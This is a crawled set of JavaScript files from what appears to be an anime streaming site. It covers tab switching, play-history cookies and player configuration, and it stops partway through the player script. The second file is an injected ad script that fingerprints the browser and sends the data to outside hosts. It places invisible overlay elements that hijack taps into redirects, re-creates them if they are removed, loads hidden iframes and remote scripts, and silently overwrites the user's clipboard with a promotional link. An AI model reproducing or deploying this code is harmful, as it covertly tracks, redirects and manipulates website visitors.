qike123.switchTab = function(i, o, p) {
    var n = {
        delay: 100,
        trigger: "mouseover",
        lazyload: 1
    };
    $.extend(n, p || {});
    var j = {};
    j.load0 = 1;
    var k;
    if (n.trigger === "mouseover") {
        i.mouseover(function() {
            l(this)
        })
    } else {
        if (n.trigger === "click") {
            i.click(function() {
                l(this)
            })
        }
    }
    function l(b) {
        var a = b;
        if (n.delay > 0) {
            k && clearTimeout(k);
            k = setTimeout(function() {
                m(a)
            },
            n.delay)
        } else {
            m(a)
        }
    }
    function m(c) {
        i.removeClass("av");
        $(c).addClass("av");
        var b = $(c).attr("tab");
        o.hide();
        var d = o[b];
        d.style.display = "block";

    }
};

////////////////////




function __get_playtab_on_index(m) {	
	//
	const def_pindex = Number($('#DEF_PLAYINDEX').text());
	return def_pindex;

	//
	alert('已弃用191111');
    var tli = document.getElementById("menu" + m).getElementsByTagName("li");
    var mli = document.getElementById("main" + m).getElementsByTagName("div");
    for (i = 0; i < tli.length; i++) {
        const pli_cnt = mli[i].getElementsByTagName("ul")[0].getElementsByTagName("li");
        if(i > 0 && pli_cnt.length){
            return i;
        }
    }
    //
    return 0;
}


function __set_playtab_on_index(m) {
    setTab(0, __get_playtab_on_index(m));
    return null;
}

function __set_playtab_curr_on_index(m) {
	const _href_url = window.location.href;
	const _refresl = _href_url.match(/\/play\/(\d+?)\?playid=(\d+)_(\d+)/);
	if(_refresl){
		const _iPlay = Number(_refresl[2])-1;
		setTab(0, _iPlay);
	}
	else{
		__set_playtab_on_index(0);
	}
    return null;
}


////////////////////////



function PlayHistoryClass(){
	var cookieStr,nameArray,urlArray,allVideoArray;
	this.getPlayArray=function (){
		cookieStr = document.cookie;
		var start = cookieStr.indexOf("qike123=") + "qike123=".length,end = cookieStr.indexOf("_$_|",start),allCookieStr= unescape(cookieStr.substring(start,end))
		if(end==-1){allCookieStr="";return;}
		allVideoArray = allCookieStr.split("_$_");
		nameArray = new Array(),urlArray = new Array();
		for(var i = 0; i < allVideoArray.length; i++){
			var singleVideoArray = allVideoArray[i].split("^");
			nameArray[i] = singleVideoArray[0];urlArray[i] = singleVideoArray[1];
		}
	}
	this.viewPlayHistory=function (div){
		var tag = document.getElementById(div),n = 15
		if(navigator.cookieEnabled){
			var innerStr = "";
			for(var i =nameArray.length - 1; i >= 0; i--){
				var textCount = nameArray[i].replace(/[^\x00-\xff]/g,"cc").length;
				if(textCount <= n*2){
					texts = nameArray[i];
				}else{
						texts = nameArray[i].substr(0,n)+"...";
				}
				innerStr += "<li><a target=_blank class=name href=\"" + urlArray[i] + "\"" + " title=\"" + nameArray[i] + "\">" + texts + "</a><a target=_blank class=now href=\"" + urlArray[i] + "\"" + " title=\"" + nameArray[i] + "\">立即观看</a></li>"
			}
			if (innerStr.length>0){tag.innerHTML= innerStr}
		}else{
			 set(tag,"您浏览器关闭了cookie功能，不能为您自动保存最近浏览过的网页。")
		}
	}
	this.addPlayHistory=function (name,url){
		var count = 10; //播放历史列表调用条数
		var code_name = escape(name) + "^",code_url = escape(url) + "_$_",expireTime = new Date(new Date().setDate(new Date().getDate() + 30)),timeAndPathStr = "|; expires=" + expireTime.toGMTString() + "; path=/";
		if(cookieStr.indexOf("qike123=") != -1 || cookieStr.indexOf("_$_|") != -1){
			var newCookieStr = "";
			if(allVideoArray.length < count){
				for(i in allVideoArray){
					if(nameArray[i] == name) continue;
					newCookieStr += escape(nameArray[i]) + "^" + escape(urlArray[i]) + "_$_" ;
				}
			}else{
				for(var i = 1; i < count; i++){
					if(nameArray[i] == name) continue;
					newCookieStr += escape(nameArray[i]) + "^" + escape(urlArray[i]) + "_$_" ;
				}
			}
			document.cookie = "qike123=" + newCookieStr + code_name + code_url + timeAndPathStr;
		}else{
			document.cookie = "qike123="+ code_name + code_url + timeAndPathStr;
		}
	}
}


//var cookiedomain="1.22";

function delCookie(name) {
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval = getCookie(name);
    if (cval != null) document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString() + ";path=/";
}

function _GC(){
document.getElementById('playhistory').innerHTML="<center>暂无播放历史列表...</center>";
 var expdate=new Date(1970, 1, 1);
 delCookie("qike123");
}
var PlayHistoryObj=new PlayHistoryClass()
PlayHistoryObj.getPlayArray()
function killErrors() {
    return true;
}
window.onerror = killErrors;

var topShow=false;
	function showTop(n)
	{
		if(topShow==true)
		{
			switchTab('top',n,2,"history");
		}
		else{
			//alert("s");
			document.getElementById("Tab_top_"+n).className="history";
			//document.getElementById("List_top_"+n).className="dropbox_tigger dropbox_tigger_on";
			document.getElementById("List_top_"+n).style.display="";
			topShow=false;
		}
	}
	function hideTop()
	{
		for(i=0;i<2;i++) {
			var CurTabObj = document.getElementById("Tab_top_"+i) ;
			var CurListObj = document.getElementById("List_top_"+i) ;
			CurTabObj.className="history" ;
			CurListObj.style.display="none";
		}
	}
function turnOff(){
	$("#shadow").css("height",10000);
	$("#turnedOn").css("position","relative");
	$("#playbox").css("z-index",8);
	$("#shadow").show();
	$("#turnedOff").hide();
	$("#turnedOn").show();
	$("#light-switch").css("z-index",7);

	
}
function turnOn(){
	$("#turnedOff").show();
	$("#turnedOn").hide();
	$("#shadow").hide();
	$("#light-switch").css("z-index",0);

}


///////////////////////////

function __setCookie(name, value, _in_days){
	var Days = _in_days;
	var exp = new Date();
	exp.setTime(exp.getTime() + Days*24*60*60*1000);
	document.cookie = name + "="+ escape(value) + ";expires=" + exp.toGMTString() + ";path=/";
}

function __setCookie_v3(name, value, _in_days){
	var Days = _in_days;
	var exp = new Date();
	exp.setTime(exp.getTime() + Days*24*60*60*1000);
	document.cookie = name + "="+ encodeURIComponent(value) + ";expires=" + exp.toGMTString() + ";path=/";
}

function setCookie2(name, value){
	return __setCookie(name, value, 36500);
}

function __getCookie(name){
  var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
  if(arr=document.cookie.match(reg)){
	return unescape(arr[2]);
  }else{
	return null;
  }
}

function __getCookie_v3(name){
	var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
	if(arr=document.cookie.match(reg)){
	  return decodeURIComponent(arr[2]);
	}else{
	  return null;
	}
}
  
function getCookie2(name){
	return __getCookie(name);
}


////////////////////////////////////

function FEI2(in_epi){
  
	//
	var hf_epi = Number(in_epi);
	const time_curr = new Date().getTime();
  
	var fa_t = Number(getCookie2('fa_t'));
	if(!fa_t){
	  fa_t = time_curr;
	}
  
	var fa_c = Number(getCookie2('fa_c'));
	if(!fa_c){
	  fa_c = 0;
	}
  
	//
	if(time_curr - fa_t > (6000)){
	  fa_t = 0;
	  fa_c = 0;
	}
  
	//
	fa_c += 1;
	fa_t = time_curr;
  
  
	//
	if(fa_c > 10){
	  fa_t = 0;
	  fa_c = 0;
	  //
	  if(hf_epi > 1){
		hf_epi = (time_curr % hf_epi);
		if(!hf_epi){
		  hf_epi = 1;
		}
	  }
	}
  
	//
	__setCookie('fa_t', fa_t, 1);
	__setCookie('fa_c', fa_c, 1);
  
	//
	return hf_epi;
  }

  
//////////////////////////////////


function __html_set_username(){
  var username = __getCookie_v3('username');
  var node = document.getElementsByClassName('loginout_btn2')[0];
  if (node) {
	if (username) {
	  node.innerHTML = username;
	} else {
	  node.innerHTML = '登陆';
	}
  }
  var node = document.getElementById('comment_user');
  if (node) {
	node.value = username;
  }
}

function __set_cookie_username(){
	// 请求用户名
	var xhr = new XMLHttpRequest();
	function send1(argument) {
		xhr.open('GET', '/_username', true);
		xhr.send();
	}
	send1();
	xhr.onload = function() {
		var username = this.response;
		__setCookie_v3('username', username, 30);
	};
}

var __g_detail_imform_kv_display = [];
function detail_show_full(){
	const kv_len = 12
	if(!__g_detail_imform_kv_display.length){
		for (var i = 0; i < kv_len; i++){
			var new_sel = $('.detail_imform_kv:nth-child(' + i + ')');
			__g_detail_imform_kv_display.push(new_sel.css('display'));
			new_sel.css('display', 'inline-block')
		}
		$('.detail_imform_show_full').html('&lt;&lt;收起');
	}
	else{
		for (var i = 0; i < kv_len; i++){
			var new_sel = $('.detail_imform_kv:nth-child(' + i + ')');
			new_sel.css('display', __g_detail_imform_kv_display[i]);
		}
		$('.detail_imform_show_full').html('&lt;&lt;展开');
		__g_detail_imform_kv_display = [];
	}

}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcebh.awrwasrser.live:8891/vh4/165499
body_size: 5968
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"14904","c_2":1,"c_3":"165499","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38756&adsid=6043798&zoneid=165499&uid=14904&adtplid=19&plantype=cpv","a_2":"https:\/\/BcFB.vftwbvfter.live:9896\/c.php?s=[base64];23847d580294d8aadb754d0a696b6449;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/724xinsp\/5.gif","a_4":"6043798","a_5":"38756","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,0,0]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/js/detail.js
body_size: 783
content:


function onbtnrecommend(argument) {
	var comments_block = document.getElementById('comments_block');
	var recommend_block = document.getElementById('recommend_block');
	var btncomment = document.getElementById('btncomment');
	var btnrecommend = document.getElementById('btnrecommend');
	
	comments_block.hidden = 'hidden';
	recommend_block.hidden = null;
	btncomment.classList.remove('switchbtn_current');
	btnrecommend.classList.add('switchbtn_current');
}

function onbtncomment(argument) {
	var comments_block = document.getElementById('comments_block');
	var recommend_block = document.getElementById('recommend_block');
	var btncomment = document.getElementById('btncomment');
	var btnrecommend = document.getElementById('btnrecommend');

	comments_block.hidden = null;
	recommend_block.hidden = 'hidden';
	btnrecommend.classList.remove('switchbtn_current');
	btncomment.classList.add('switchbtn_current');
}



--- FILE ---
content_type: application/javascript
request_url: https://www.ntdm8.com/static/js/playerconfig.js?t=20260125
body_size: 454
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"mp4":{"show":"\u7b2c\u4e00\u7ebf\u8def","des":"mp4","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"yun":{"show":"\u5907\u7528\u7ebf\u8def","des":"\u5907\u7528\u7ebf\u8def","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"dyttm3u8":{"show":"\u5907\u7528\u7ebf\u8def2","des":"","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"yunbo":{"show":"\u4e91\u64ad\u2460\u53f7","des":"\u4e91\u64ad\u2460\u53f7","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"qq":{"show":"\u5b98\u65b9\u7ebf\u8def","des":"\u5b98\u65b9\u7ebf\u8def","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"ckm3u8":{"show":"\u7ebf\u8def\u2464","des":"OK","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"mao":{"show":"\u7279\u7ebf","des":"","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: https://www.ntdm8.com/static/js/player.js?t=a20260125
body_size: 2561
content:
var killErrors=function(value){return true};window.onerror=null;window.onerror=killErrors;
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MacPlayer = {
'GetDate':function(f,t){
    if(!t){
        t = new Date();
    }
    var Week = ['日', '一', '二', '三', '四', '五', '六'];
    f = f.replace(/yyyy|YYYY/, t.getFullYear());
    f = f.replace(/yy|YY/, (t.getYear() % 100) > 9 ? (t.getYear() % 100).toString() : '0' + (t.getYear() % 100));
    f = f.replace(/MM/, t.getMonth() > 9 ? t.getMonth().toString() : '0' + t.getMonth());
    f = f.replace(/M/g, t.getMonth());
    f = f.replace(/w|W/g, Week[t.getDay()]);
